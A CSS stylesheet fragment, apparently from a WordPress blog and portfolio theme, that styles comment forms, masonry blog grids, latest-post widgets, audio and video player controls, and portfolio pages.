#respond input[type=text]:focus::-moz-placeholder, #respond textarea:focus::-moz-placeholder, .contact_form input[type=text]:focus::-moz-placeholder, .contact_form textarea:focus::-moz-placeholder, .post-password-form input[type=password]:focus::-moz-placeholder {
color:#8d8d8d
}
#respond input[type=text]:focus:-ms-input-placeholder, #respond textarea:focus:-ms-input-placeholder, .contact_form input[type=text]:focus:-ms-input-placeholder, .contact_form textarea:focus:-ms-input-placeholder, .post-password-form input[type=password]:focus:-ms-input-placeholder {
color:#8d8d8d
}
div.comment_form {
	display: inline-block;
	margin: 0 0 40px;
	width: 100%;
	padding: 0
}
div.comment_form form p.form-submit, div.comment_holder .comment p.form-submit {
	margin: 0
}
div.comment_form form p.form-submit .success p {
	margin: 10px 0 0
}
div.comment_form form p.logged-in-as {
	margin: 0 0 17px;
	font-size: 12px;
	font-weight: 400
}
div.comment_form form p.logged-in-as a {
	color: #e6ae48
}
div.comment_form form p.logged-in-as a:hover {
	color: #9d9d9d
}
#cancel-comment-reply-link {
	margin: 0;
	display: inline-block;
	width: 100%
}
body.archive .content .full_width, body.page-template-blog-masonry-full-width-php .content .full_width {
	padding: 44px 20px 25px 45px
}
body.page-template-blog-pinterest-full-width-php .content .full_width {
	padding: 80px 20px 25px 115px
}
.blog_holder.masonry, .blog_holder.masonry_full_width {
	margin-bottom: 20px;
	transition: none!important;
	overflow: visible!important;
	opacity: 0;
	filter: alpha(opacity=0)
}
.blog_holder.masonry .post_author_holder, .blog_holder.masonry_full_width .post_author_holder {
	display: block;
	margin: 20px 0 0
}
.blog_holder.masonry .post_author, .blog_holder.masonry .post_author a, .blog_holder.masonry_full_width .post_author, .blog_holder.masonry_full_width .post_author a {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	color: #393939;
	font-style: italic;
	font-family: 'Crete Round', sans-serif;
	-webkit-transition: color .3s ease-in-out;
	-moz-transition: color .3s ease-in-out;
	-ms-transition: color .3s ease-in-out;
	-o-transition: color .3s ease-in-out;
	transition: color .3s ease-in-out
}
.blog_holder.masonry .post_author>span {
	display: inline-block;
	vertical-align: middle
}
.blog_holder.masonry .post_author a:hover, .blog_holder.masonry .post_author:hover, .blog_holder.masonry_full_width .post_author a:hover, .blog_holder.masonry_full_width .post_author:hover {
	color: #e6ae48
}
.blog_holder.masonry .post_author i, .blog_holder.masonry_full_width .post_author i {
	margin: 0 5px 0 0
}
#infscr-loading {
	position: absolute;
	bottom: -35px;
	left: 50%
}
.blog_infinite_scroll_button {
	display: none
}
.blog_holder.masonry article, .blog_holder.masonry_full_width article {
	width: 31.2%;
	margin: 0 0 20px;
	padding: 0;
	text-align: left;
	vertical-align: top;
	z-index: 100
}
.blog_holder.masonry_full_width article {
	width: 18.7%
}
.blog_holder.masonry_full_width.pinterest_full_width article {
	width: 20%;
	margin: 0 0 70px
}
.two_columns_25_75 .blog_holder.masonry article, .two_columns_33_66 .blog_holder.masonry article, .two_columns_66_33 .blog_holder.masonry article, .two_columns_75_25 .blog_holder.masonry article {
	width: 48%
}
.blog_holder.masonry article:hover, .blog_holder.masonry_full_width article:hover {
	z-index: 200
}
.blog_holder.masonry article .post_image {
	margin: 0;
	padding: 0;
	width: auto
}
.blog_holder article .post_image a .post_overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 100;
	background-color: #e6ae48;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: opacity .3s ease-in-out;
	-moz-transition: opacity .3s ease-in-out;
	-o-transition: opacity .3s ease-in-out;
	transition: opacity .3s ease-in-out
}
.blog_holder article .post_image a:hover .post_overlay {
	opacity: 1;
	filter: alpha(opacity=100)
}
.blog_holder article .post_image a .icon_plus {
	position: absolute;
	top: 50%;
	left: 50%;
	background-color: #fff;
	border-radius: 25px;
	width: 36px;
	height: 36px;
	color: #393939;
	text-align: center;
	line-height: 36px;
	margin: -18px 0 0 -18px;
	font-size: 24px
}
.latest_post_holder, .latest_post_holder>ul {
	display: inline-block;
	width: 100%
}
.blog_holder.masonry article .post_info {
	margin: 0 0 7px
}
.blog_holder.masonry article .post_info a:hover, .blog_holder.masonry_full_width article .post_info a:hover {
	color: #e6ae48
}
.blog_holder.masonry article .post_info .social_share_dropdown a, .blog_holder.masonry_full_width article .post_info .social_share_dropdown a {
	margin: 0;
	font-weight: 400
}
.blog_holder.masonry article .post_info .social_share_dropdown a:hover, .blog_holder.masonry_full_width article .post_info .social_share_dropdown a:hover {
	color: #fff
}
.blog_holder.masonry article.format-link .post_info, .blog_holder.masonry article.format-quote .post_info, .blog_holder.masonry_full_width article.format-link .post_info, .blog_holder.masonry_full_width article.format-quote .post_info {
	margin: 0 0 20px
}
.blog_holder.masonry article .post_text .post_text_innet, .blog_holder.masonry_full_width article .post_text .post_text_innet {
	padding: 20px 15px
}
.blog_holder article.format-quote h3 {
	margin: 0 0 10px;
	line-height: 35px
}
.blog_holder.masonry article h4, .blog_holder.masonry_full_width article h4 {
	font-size: 15px;
	margin: 0 0 15px
}
.blog_holder.masonry article h4 a, .blog_holder.masonry_full_width article h4 a {
	color: #393939
}
.blog_holder.masonry article h4 a:hover, .blog_holder.masonry_full_width article h4 a:hover {
	color: #e6ae48
}
.blog_holder.masonry article .mejs-controls div.mejs-horizontal-volume-slider, .blog_holder.masonry_full_width article .mejs-controls div.mejs-horizontal-volume-slider {
	margin: 0 10px 0 0
}
.isotope-item {
	z-index: 2
}
.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1
}
.isotope {
	-webkit-transition-property: height;
	-moz-transition-property: height;
	-ms-transition-property: height;
	-o-transition-property: height;
	transition-property: height
}
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	-ms-transition-property: -ms-transform, opacity;
	-o-transition-property: -o-transform, opacity;
	transition-property: transform, opacity
}
.isotope .isotope-item.no-transition, .isotope.no-transition, .isotope.no-transition .isotope-item {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s
}
.blog_holder.pinterest_full_width .post_author {
	float: left
}
.blog_holder.pinterest_full_width .post_comments {
	float: right
}
.blog_holder.pinterest_full_width article h4 {
	margin: 0 0 5px
}
.blog_holder.pinterest_full_width article .post_info {
	margin: 0 0 20px
}
.blog_holder.pinterest_full_width .post_author_holder {
	display: inline-block;
	width: 100%;
	vertical-align: middle;
	margin: 23px 0 0
}
.blog_holder.pinterest_full_width .post_text_inner {
	text-align: center
}
.blog_holder.pinterest_full_width .post_text_inner a.more-link {
	display: inline-block
}
.blog_holder.pinterest_full_width article .post_text .post_text_inner {
	padding: 38px 40px 20px
}
.blog_holder.pinterest_full_width article article .post_info {
	margin-bottom: 18px
}
.blog_holder.masonry_full_width.pinterest_full_width article.format-quote .post_text .post_text_inner .quote_author {
	margin-top: 22px;
	font-size: 12px;
	line-height: 29px;
	letter-spacing: .2px;
	font-weight: 600;
	font-style: normal;
	text-transform: uppercase
}
.blog_holder.blog_appear_from_bottom article {
	opacity: 0;
	-webkit-transform: translateY(80px);
	-moz-transform: translateY(80px);
	transform: translateY(80px)
}
.blog_holder.blog_appear_from_bottom article.show {
	-webkit-transition: opacity .8s cubic-bezier(.34, .52, .57, 1.04), -webkit-transform .8s cubic-bezier(.34, .52, .57, 1.04);
	transition: opacity .8s cubic-bezier(.34, .52, .57, 1.04), transform .8s cubic-bezier(.34, .52, .57, 1.04);
	opacity: 1;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	transform: translateY(0);
	visibility: visible
}
.latest_post_holder>ul {
	list-style: none;
	position: relative;
	margin: 0;
	padding: 0
}
.latest_post_holder>ul>li {
	display: block;
	position: relative;
	padding-top: 15px
}
.latest_post_holder.image_in_box .latest_post_holder>ul>li {
	padding-top: 15px
}
.latest_post_holder>ul>li:first-child {
	padding-top: 0
}
.latest_post_holder.boxes>ul {
	clear: both
}
.latest_post_holder.boxes>ul>li {
	padding: 0;
	float: left;
	border: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	margin: 0 2% 0 0
}
.latest_post_holder.boxes.one_column>ul>li {
	float: none;
	margin: 0!important
}
.latest_post_holder.boxes.two_columns>ul>li {
	width: 49%
}
.latest_post_holder.boxes.three_columns>ul>li {
	width: 32%
}
.latest_post_holder.boxes.four_columns>ul>li {
	width: 23.5%
}
.latest_post_holder.boxes.four_columns>ul>li:nth-child(4n), .latest_post_holder.boxes.three_columns>ul>li:nth-child(3n), .latest_post_holder.boxes.two_columns>ul>li:nth-child(2n) {
	margin-right: 0
}
.latest_post_holder.boxes:not(.one_row)>ul>li {
	margin-bottom: 25px
}
.latest_post_holder.boxes>ul>li .latest_post {
	padding: 22px 25px 31px;
	background-color: #fff
}
.latest_post_holder.image_in_box h4.latest_post_title {
	font-size: 15px;
	font-weight: 500
}
.latest_post_holder.image_in_box .post_info_section_holder {
	display: block
}
.latest_post_holder .latest_post_title a {
	color: #393939
}
.latest_post_holder .latest_post_title a:hover {
	color: #e6ae48
}
.latest_post_holder.boxes>ul>li .latest_post p.excerpt {
	margin: 13px 0 19px
}
.latest_post_holder .post_info_section {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	padding: 0 10px;
	margin: 0 0 6px
}
.latest_post_holder.image_in_box .post_info_section {
	margin: 3px 0 0
}
.latest_post_holder .post_info_section:first-child {
	padding: 0 10px 0 0
}
.latest_post_holder .post_info_section:before {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	left: -10px;
	content: '/';
	line-height: 22px;
	color: #e6ae48
}
.latest_post_holder .post_info_section:first-child:before {
	left: 0;
	content: ''
}
.latest_post_holder .post_info_section a, .latest_post_holder .post_info_section span {
	display: inline-block;
	vertical-align: middle;
	font-family: 'Crete Round', sans-serif;
	font-style: italic;
	line-height: 22px;
	color: #e6ae48
}
.latest_post_holder.image_in_box .post_info_section a, .latest_post_holder.image_in_box .post_info_section span, .latest_post_holder.image_in_box .post_info_section:before {
	color: #a6a6a6;
	font-size: 14px
}
.latest_post_holder.image_in_box .post_info_section a span {
	-webkit-transition: color .3s ease-in-out;
	-moz-transition: color .3s ease-in-out;
	-o-transition: color .3s ease-in-out;
	-ms-transition: color .3s ease-in-out;
	transition: color .3s ease-in-out
}
.latest_post_holder.image_in_box .post_info_section a:hover, .latest_post_holder.image_in_box .post_info_section a:hover span {
	color: #393939
}
.latest_post_holder .post_author_holder {
	display: block;
	margin: 20px 0 0
}
.latest_post_holder .post_author, .latest_post_holder a.post_author_link {
	color: #393939;
	font-style: italic;
	font-family: 'Crete Round', sans-serif
}
.latest_post_holder .post_author a.post_author_link:hover {
	color: #e6ae48
}
.latest_post_holder.boxes .boxes_image {
	overflow: hidden
}
.latest_post_holder.boxes .boxes_image a img {
	vertical-align: top
}
.latest_post_holder .boxes_image a .latest_post_overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 100;
	background-color: #e6ae48;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: opacity .3s ease-in-out;
	-moz-transition: opacity .3s ease-in-out;
	-o-transition: opacity .3s ease-in-out;
	transition: opacity .3s ease-in-out
}
.latest_post_holder .boxes_image a:hover .latest_post_overlay {
	opacity: 1;
	filter: alpha(opacity=100)
}
.latest_post_holder .latest_post_overlay .icon_plus {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 36px;
	height: 36px;
	background-color: #fff;
	border-radius: 2em;
	color: #393939;
	text-align: center;
	line-height: 36px;
	margin: -18px 0 0 -18px;
	font-size: 24px
}
.blog_holder.masonry .mejs-container, .blog_holder.masonry .mejs-mediaelement {
	border: none
}
.latest_post, .latest_post a img, .latest_post>a, .latest_post_holder.boxes .boxes_image a {
	display: block;
	position: relative
}
.latest_post_image {
	width: 125px;
	float: left
}
.latest_post_image img {
	width: 100%;
	float: left
}
.latest_post_text {
	display: block;
	width: auto
}
.latest_post_holder.image_in_box .latest_post_text {
	padding: 0 0 0 146px
}
.latest_post_holder.image_in_box .latest_post_text_inner {
	display: table-cell;
	vertical-align: middle
}
.latest_post_holder.image_in_box .latest_post_inner {
	display: table;
	width: 100%;
	margin: 0!important
}
.blog_holder .mejs-container, .portfolio_single .mejs-container {
	position: relative;
	text-align: left;
	vertical-align: top;
	text-indent: 0;
	background-color: #efefef;
	font-family: inherit
}
.blog_holder .mejs-container *, .portfolio_single .mejs-container * {
	font-family: inherit
}
.blog_holder .mejs-container.mejs-audio, .portfolio_single .mejs-container.mejs-audio {
	height: 80px!important
}
.blog_holder.small_images article .post_text .post_inner .mejs-container {
	margin: 0 0 15px
}
.blog_holder .mejs-container .mejs-controls, .portfolio_single .mejs-container .mejs-controls {
	position: absolute;
	list-style-type: none;
	margin: 0;
	padding: 0;
	bottom: 0;
	left: 0;
	height: 80px;
	width: 100%;
	background: 0 0
}
.blog_holder .mejs-container .mejs-controls div, .portfolio_single .mejs-container .mejs-controls div {
	list-style-type: none;
	background-image: none;
	display: block;
	float: left;
	margin: 0;
	padding: 0;
	width: 35px;
	height: 80px;
	border: 0;
	font-size: inherit;
	line-height: inherit;
	font-family: inherit
}
.blog_holder .mejs-controls .mejs-button button, .portfolio_single .mejs-controls .mejs-button button {
	cursor: pointer;
	display: block;
	font-size: 0;
	line-height: 0;
	text-decoration: none;
	margin: 34px 15px 33px;
	padding: 0;
	position: absolute;
	width: 14px;
	height: 13px;
	border: 0;
	background: 0 0
}
.blog_holder .mejs-controls .mejs-button button:focus, .portfolio_single .mejs-controls .mejs-button button:focus {
	outline: 0
}
.blog_holder .mejs-container .mejs-controls .mejs-time, .portfolio_single .mejs-container .mejs-controls .mejs-time {
	color: #5d5d5d;
	display: block;
	height: 80px;
	width: auto;
	padding: 0;
	overflow: hidden;
	text-align: center;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
.blog_holder .mejs-container .mejs-controls .mejs-time span, .portfolio_single .mejs-container .mejs-controls .mejs-time span {
	color: #5d5d5d;
	font-size: 15px;
	font-weight: 700;
	line-height: 80px;
	display: block;
	float: left;
	margin: 0;
	width: 39px
}
.blog_holder .mejs-controls .mejs-play button, .portfolio_single .mejs-controls .mejs-play button {
	background-image: url(img/audio/play.png);
	background-repeat: no-repeat;
	background-position: center
}
.blog_holder .mejs-controls .mejs-pause button, .portfolio_single .mejs-controls .mejs-pause button {
	background-image: url(img/audio/pause.png);
	background-repeat: no-repeat;
	background-position: center
}
.blog_holder .mejs-controls .mejs-stop button, .portfolio_single .mejs-controls .mejs-stop button {
	background-image: url(img/audio/stop.png);
	background-repeat: no-repeat;
	background-position: center
}
.blog_holder .mejs-controls .mejs-time-rail span, .portfolio_single .mejs-controls .mejs-time-rail span {
	display: block;
	position: absolute;
	width: auto;
	height: 16px;
	margin: 32px 15px;
	cursor: pointer
}
.blog_holder .mejs-controls .mejs-time-rail .mejs-time-total, .portfolio_single .mejs-controls .mejs-time-rail .mejs-time-total {
	width: calc(100% - 30px);
	background-color: #5d5d5d
}
.blog_holder .mejs-controls .mejs-time-rail .mejs-time-loaded, .portfolio_single .mejs-controls .mejs-time-rail .mejs-time-loaded {
	margin: 0;
	background-color: #5d5d5d
}
.blog_holder .mejs-controls .mejs-time-rail .mejs-time-handle, .portfolio_single .mejs-controls .mejs-time-rail .mejs-time-handle {
	display: none;
	position: absolute;
	margin: 0;
	width: 10px;
	background-color: #e6ae48;
	cursor: pointer;
	top: 0;
	text-align: center
}
.blog_holder .mejs-controls .mejs-time-rail .mejs-time-current, .portfolio_single .mejs-controls .mejs-time-rail .mejs-time-current {
	background-color: #e6ae48;
	margin: 0
}
.blog_holder .mejs-controls .mejs-time-rail .mejs-time-float, .portfolio_single .mejs-controls .mejs-time-rail .mejs-time-float {
	position: absolute;
	display: none;
	width: 36px;
	height: 15px;
	top: -35px;
	margin-left: -18px;
	text-align: center;
	color: #000;
	background: 0 0;
	border: 0
}
.blog_holder .mejs-controls .mejs-time-rail .mejs-time-float-current, .portfolio_single .mejs-controls .mejs-time-rail .mejs-time-float-current {
	margin: 2px;
	width: 30px;
	display: block;
	text-align: center;
	left: 0
}
.blog_holder .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle, .blog_holder .mejs-controls .mejs-offscreen, .blog_holder .mejs-controls .mejs-time-rail .mejs-time-float-corner, .portfolio_single .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle, .portfolio_single .mejs-controls .mejs-offscreen, .portfolio_single .mejs-controls .mejs-time-rail .mejs-time-float-corner {
	display: none
}
.blog_holder .mejs-controls .mejs-mute button, .blog_holder .mejs-controls .mejs-volume-button, .portfolio_single .mejs-controls .mejs-mute button, .portfolio_single .mejs-controls .mejs-volume-button {
	background-image: url(img/audio/sound.png);
	background-repeat: no-repeat;
	background-position: center
}
.blog_holder .mejs-controls .mejs-unmute button, .portfolio_single .mejs-controls .mejs-unmute button {
	background-image: url(img/audio/mute.png);
	background-repeat: no-repeat;
	background-position: center
}
.blog_holder .mejs-controls .mejs-volume-button, .portfolio_single .mejs-controls .mejs-volume-button {
	position: relative
}
.blog_holder .mejs-controls .mejs-volume-button button, .portfolio_single .mejs-controls .mejs-volume-button button {
	width: 14px;
	height: 15px;
	margin: 33px 6px 33px 11px
}
.blog_holder .mejs-controls .mejs-volume-button .mejs-volume-slider, .portfolio_single .mejs-controls .mejs-volume-button .mejs-volume-slider {
	display: none;
	height: 115px;
	width: 25px;
	background-image: url(img/audio/sound.png);
	background-repeat: no-repeat;
	background-position: center;
	top: -115px;
	left: 0;
	z-index: 1;
	position: absolute;
	margin: 0
}
.blog_holder .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current, .blog_holder .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-total, .portfolio_single .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current, .portfolio_single .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-total {
	position: absolute;
	left: 11px;
	top: 8px;
	width: 2px;
	height: 100px;
	margin: 0
}
.blog_holder .mejs-controls div.mejs-horizontal-volume-slider, .portfolio_single .mejs-controls div.mejs-horizontal-volume-slider {
	height: 80px;
	width: 45px;
	position: relative
}
.blog_holder .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, .portfolio_single .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	position: absolute;
	left: 0;
	top: 32px;
	width: 35px;
	height: 16px;
	margin: 0;
	padding: 0;
	font-size: 1px;
	background-color: #5d5d5d
}
.blog_holder .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .portfolio_single .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	height: 100%;
	background-color: #e6ae48
}
.blog_holder.masonry .mejs-container, .blog_holder.masonry .mejs-container .mejs-controls, .blog_holder.masonry .mejs-container .mejs-controls .mejs-time, .blog_holder.masonry .mejs-container .mejs-controls .mejs-time span, .blog_holder.masonry .mejs-container .mejs-controls div, .blog_holder.masonry .mejs-controls div.mejs-horizontal-volume-slider, .blog_holder.masonry_full_width .mejs-container, .blog_holder.masonry_full_width .mejs-container .mejs-controls, .blog_holder.masonry_full_width .mejs-container .mejs-controls .mejs-time, .blog_holder.masonry_full_width .mejs-container .mejs-controls .mejs-time span, .blog_holder.masonry_full_width .mejs-container .mejs-controls div, .blog_holder.masonry_full_width .mejs-controls div.mejs-horizontal-volume-slider {
	height: 60px!important
}
.blog_holder.masonry .mejs-container .mejs-controls .mejs-time span, .blog_holder.masonry_full_width .mejs-container .mejs-controls .mejs-time span {
	line-height: 60px;
	font-size: 14px
}
.blog_holder.masonry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .blog_holder.masonry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, .blog_holder.masonry .mejs-controls .mejs-time-rail span, .blog_holder.masonry_full_width .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .blog_holder.masonry_full_width .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, .blog_holder.masonry_full_width .mejs-controls .mejs-time-rail span {
	height: 12px!important
}
.blog_holder.masonry .mejs-controls .mejs-button button, .blog_holder.masonry_full_width .mejs-controls .mejs-button button {
	margin: 24px 15px 23px
}
.blog_holder.masonry .mejs-controls .mejs-time-rail span, .blog_holder.masonry_full_width .mejs-controls .mejs-time-rail span {
	margin: 24px 15px
}
.blog_holder.masonry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .blog_holder.masonry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, .blog_holder.masonry_full_width .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .blog_holder.masonry_full_width .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	top: 25px
}
.blog_holder.masonry .mejs-controls .mejs-time-rail .mejs-time-current, .blog_holder.masonry .mejs-controls .mejs-time-rail .mejs-time-loaded, .blog_holder.masonry_full_width .mejs-controls .mejs-time-rail .mejs-time-current, .blog_holder.masonry_full_width .mejs-controls .mejs-time-rail .mejs-time-loaded {
	margin: 0
}
.blog_holder.blog_centered .mejs-container.mejs-audio, .blog_holder.blog_single article.format-audio.dark .mejs-container.mejs-audio {
	height: 50px!important;
	background: #161616
}
.blog_holder.blog_centered .mejs-container .mejs-controls, .blog_holder.blog_single article.format-audio.dark .mejs-container .mejs-controls {
	box-sizing: border-box;
	height: 50px;
	background: 0 0;
	padding: 0 15px 0 0
}
.blog_holder.blog_centered .mejs-container .mejs-controls .mejs-button, .blog_holder.blog_single article.format-audio.dark .mejs-container .mejs-controls .mejs-button {
	display: table;
	height: 50px;
	padding-right: 0;
	width: 50px
}
.blog_holder.blog_centered .mejs-container .mejs-controls .mejs-button.mejs-playpause-button, .blog_holder.blog_single article.format-audio.dark .mejs-container .mejs-controls .mejs-button.mejs-playpause-button {
	border-right: 1px solid #fff
}
.blog_holder.blog_centered .format-video .mejs-container .mejs-controls .mejs-button.mejs-playpause-button {
	border-right: 0
}
.blog_holder.blog_centered .mejs-controls .mejs-button button, .blog_holder.blog_single article.format-audio.dark .mejs-controls .mejs-button button {
	background-repeat: no-repeat;
	background-position: center;
	display: table-cell;
	height: 50px;
	width: 100%;
	vertical-align: middle;
	margin: 0;
	text-align: center;
	position: inherit
}
.blog_holder.blog_centered .mejs-controls .mejs-button button:focus, .blog_holder.blog_single article.format-audio.dark .mejs-controls .mejs-button button:focus {
	outline: 0
}
.blog_holder.blog_centered .mejs-controls .mejs-play button, .blog_holder.blog_single article.format-audio.dark .mejs-controls .mejs-play button {
	background-image: url(img/audio/play-centered.png)
}
.blog_holder.blog_centered .mejs-controls .mejs-pause button, .blog_holder.blog_single article.format-audio.dark .mejs-controls .mejs-pause button {
	background-image: url(img/audio/pause-centered.png)
}
.blog_holder.blog_centered .mejs-controls .mejs-mute button, .blog_holder.blog_single article.format-audio.dark .mejs-controls .mejs-mute button {
	background-image: url(img/audio/sound-centered.png)
}
.blog_holder.blog_centered .mejs-controls .mejs-unmute button, .blog_holder.blog_single article.format-audio.dark .mejs-controls .mejs-unmute button {
	background-image: url(img/audio/mute-centered.png)
}
.blog_holder.blog_centered .mejs-container .mejs-controls .mejs-time, .blog_holder.blog_single article.format-audio.dark .mejs-container .mejs-controls .mejs-time {
	font-size: 15px;
	color: #949494;
	display: table;
	height: 50px;
	padding: 0 10px 0 20px
}
.blog_holder.blog_centered .mejs-container .mejs-controls .mejs-time.mejs-currenttime-container, .blog_holder.blog_single article.format-audio.dark .mejs-container .mejs-controls .mejs-time.mejs-currenttime-container {
	box-sizing: border-box;
	width: 67px
}
.blog_holder.blog_centered .mejs-container .mejs-controls .mejs-time .mejs-currenttime, .blog_holder.blog_centered .mejs-container .mejs-controls .mejs-time .mejs-duration, .blog_holder.blog_single article.format-audio.dark .mejs-container .mejs-controls .mejs-time .mejs-currenttime, .blog_holder.blog_single article.format-audio.dark .mejs-container .mejs-controls .mejs-time .mejs-duration {
	display: table-cell;
	width: 100%;
	height: 100%;
	vertical-align: middle;
	color: #fff;
	font-size: 14px;
	letter-spacing: 0;
	line-height: 50px;
	font-weight: 400
}
.blog_holder.blog_centered .mejs-controls .mejs-time-rail, .blog_holder.blog_single article.format-audio.dark .mejs-controls .mejs-time-rail {
	height: 50px
}
.blog_holder.blog_centered .mejs-controls .mejs-time-rail span, .blog_holder.blog_single article.format-audio.dark .mejs-controls .mejs-time-rail span {
	height: 9px
}
.blog_holder.blog_centered .mejs-controls .mejs-time-rail .mejs-time-float-current, .blog_holder.blog_single article.format-audio.dark .mejs-controls .mejs-time-rail .mejs-time-float-current {
	display: none
}
.blog_holder.blog_centered .mejs-controls .mejs-time-rail .mejs-time-total, .blog_holder.blog_single article.format-audio.dark .mejs-controls .mejs-time-rail .mejs-time-total {
	position: absolute;
	top: 20px;
	margin: 0 5px
}
.blog_holder.blog_centered .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, .blog_holder.blog_centered .mejs-controls .mejs-time-rail .mejs-time-loaded, .blog_holder.blog_centered .mejs-controls .mejs-time-rail .mejs-time-total, .blog_holder.blog_single article.format-audio.dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, .blog_holder.blog_single article.format-audio.dark .mejs-controls .mejs-time-rail .mejs-time-loaded, .blog_holder.blog_single article.format-audio.dark .mejs-controls .mejs-time-rail .mejs-time-total {
	background-color: #fff
}
.blog_holder.blog_centered .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .blog_holder.blog_centered .mejs-controls .mejs-time-rail .mejs-time-current, .blog_holder.blog_single article.format-audio.dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .blog_holder.blog_single article.format-audio.dark .mejs-controls .mejs-time-rail .mejs-time-current {
	background: #d8d8d8
}
.blog_holder.blog_centered .mejs-controls .mejs-horizontal-volume-slider, .blog_holder.blog_single article.format-audio.dark .mejs-controls .mejs-horizontal-volume-slider {
	height: 50px;
	width: 70px
}
.blog_holder.blog_centered .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, .blog_holder.blog_single article.format-audio.dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	width: 65px
}
.blog_holder.blog_centered .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .blog_holder.blog_centered .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, .blog_holder.blog_single article.format-audio.dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .blog_holder.blog_single article.format-audio.dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	height: 9px;
	top: 20px
}
.lightbox_single_portfolio, .portfolio_detail, .portfolio_single, .portfolio_single_text_holder {
	position: relative
}
.portfolio_single.portfolio-wide-left {
	padding: 0 0 0 4.5%
}
.portfolio_single.portfolio-wide-right {
	padding: 0 4.5% 0 0
}
.portfolio_single .portfolio_images .fluid-width-video-wrapper, .portfolio_single .portfolio_images img, .portfolio_single .portfolio_images>a.lightbox_single_portfolio, .portfolio_single.small-images .portfolio_images img, .portfolio_single.small-slider .flexslider {
	display: block;
	margin: 0 0 18px
}
.portfolio_single .flexslider, .portfolio_single .portfolio_images .fluid-width-video-wrapper:last-child, .portfolio_single .portfolio_images img:last-child, .portfolio_single .portfolio_images>a.lightbox_single_portfolio:last-child {
	margin: 0
}
.portfolio_single a.lightbox_single_portfolio>i {
	position: absolute;
	top: 50%;
	left: 50%;
	display: inline-block;
	vertical-align: middle;
	font-size: 40px;
	color: #fff;
	margin: -20px 0 0 -15px;
	z-index: 110
}
.portfolio_detail.portfolio_single_follow, .video_holder {
	position: relative
}
.portfolio_single .portfolio_container {
	position: relative;
	z-index: 200
}
.portfolio_single.big-images .portfolio_container, .portfolio_single.big-slider .portfolio_container, .portfolio_single.gallery .portfolio_container {
	display: block;
	padding: 46px 45px 26px;
	background-color: #fff;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.portfolio_single.gallery .portfolio_container {
	margin: -2% 0 0
}
.portfolio_single h2.portfolio_single_text_title {
	margin: 0 0 23px
}
.portfolio_single h2.portfolio_single_text_title span {
	color: inherit;
	font-size: inherit;
	line-height: inherit
}
.portfolio_single h3.portfolio_single_text_title {
	margin: 0 0 24px
}
.portfolio_detail .info, .portfolio_single_text_holder {
	margin: 0 0 20px
}
.portfolio_detail .info .info_section_title {
	margin-bottom: 4px
}
.video_holder {
	width: 100%;
	display: block;
	min-height: 1px
}
.portfolio_single .video .mobile-video-image {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	display: none;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 10
}
.portfolio_single .video {
	margin: 0 0 44px;
	position: relative
}
.portfolio_single .video .video-wrap {
	overflow: hidden;
	position: relative;
	width: 100%;
	z-index: 10
}
.portfolio_single .video .video-wrap .mejs-poster {
	background-size: cover!important;
	-moz-background-size: cover!important;
	-webkit-background-size: cover!important;
	-o-background-size: cover!important;
	width: 100%!important;
	height: 100%!important
}
.portfolio_single .video .video-wrap .mejs-container {
	background-color: transparent!important;
	background-image: none!important;
	height: 100%!important;
	width: 100%!important;
	overflow: hidden
}
.portfolio_single .video .video-wrap .mejs-mediaelement {
	background: 0 0!important;
	border: 0!important
}
.portfolio_single .video .video-wrap .mejs-container .mejs-poster img {
	max-width: none!important;
	width: 100%!important
}
